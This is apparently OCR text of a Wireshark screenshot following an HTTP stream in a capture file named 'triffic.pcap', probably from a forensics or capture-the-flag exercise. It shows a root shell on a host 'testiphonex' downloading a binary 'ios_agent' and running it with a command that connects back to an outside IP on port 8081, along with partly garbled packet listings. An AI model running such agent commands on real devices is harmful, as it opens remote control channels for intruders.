 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · triffic.pcap
13275 125.000000 3.128.156.159 192.168.1.8 val=2925779977 TSecr=194850381
13277 125.000000 192.168.1.8 3.128.156.159 =210 TSval=194850604 TSecr=2925779977
13410 125.000000 3.128.156.159 192.168.1.8 val=2925780218 TSecr=194850604
13411 125.000000 192.168.1.8 3.128.156.159 =154 TSval=194850821 TSecr=2925780218
13540 125.000000 3.128.156.159 192.168.1.8 val=2925780455 TSecr=194850821
13541 125.000000 192.168.1.8 3.128.156.159 =148 TSval=194851034 TSecr=2925780455
13672 126.000000 3.128.156.159 192.168.1.8 val=2925780693 TSecr=194851034
13674 126.000000 192.168.1.8 3.128.156.159 =109 TSval=194851264 TSecr=2925780693
13790 126.000000 3.128.156.159 192.168.1.8 val=2925780938 TSecr=194851264
13791 126.000000 192.168.1.8 3.128.156.159 =155 TSval=194851485 TSecr=2925780938
13837 126.000000 3.128.156.159 192.168.1.8 val=2925781175 TSecr=194851485
13838 126.000000 192.168.1.8 3.128.156.159 =197 TSval=194851708 TSecr=2925781175
13840 126.000000 3.128.156.159 192.168.1.8 val=2925781412 TSecr=194851708
17375 141.000000 3.128.156.159 192.168.1.8 =46 TSval=2925796211 TSecr=194851708
17376 141.000000 192.168.1.8 3.128.156.159 val=194866338 TSecr=2925796211
17380 141.000000 192.168.1.8 3.128.156.159 =86 TSval=194866376 TSecr=2925796211
Ethernet II, Src: f8:64:b8:55:c5:da (f8:64:b8:55:c5:da)
Internet Protocol Version 4, Src: 3.128.156.159, Dst: 1
Transmission Control Protocol, Src Port: 8080, Dst Port
Hypertext Transfer Protocol
./ios_agent -c 3.128.156.159:8081 -s hack4sec\n
0000 9c e3 3f 88 59 7a f8 64 b8 55 c5 da 08 00 45 00
0010 00 62 82 0c 40 00 dc 06 ba b9 03 80 9c 9f c0 a8
0020 01 08 1f 90 d9 98 1f a2 3a e1 c9 50 33 3d 80 18
0030 03 12 71 41 00 00 01 01 08 0a ae 64 1b 73 0b 9d
0040 33 7c 2e 2f 69 6f 73 5f 61 67 65 6e 74 20 2d 63
0050 20 33 2e 31 32 38 2e 31 35 36 2e 31 35 39 3a 38
0060 30 38 31 20 2d 73 20 68 61 63 6b 34 73 65 63 0a
411K 1s
3650K .......... .......... .......... .......... .......... 93%
374K 1s
3700K .......... .......... .......... .......... .......... 94%
400K 1s
3750K .......... .......... .......... .......... .......... 95%
400K 0s
3800K .......... .......... .......... .......... .......... 97%
276K 0s
3850K .......... .......... .......... .......... .......... 98%
448K 0s
3900K .......... .......... .......... .......... .......... 99%
435K 0s
3950K .......... ..... 100%
433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to
3.128.156.159:8081
分组 13838。3 客户端 分组，50 服务器 分组，5 turn(s).点击选择。
整个对话（6581 bytes） 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help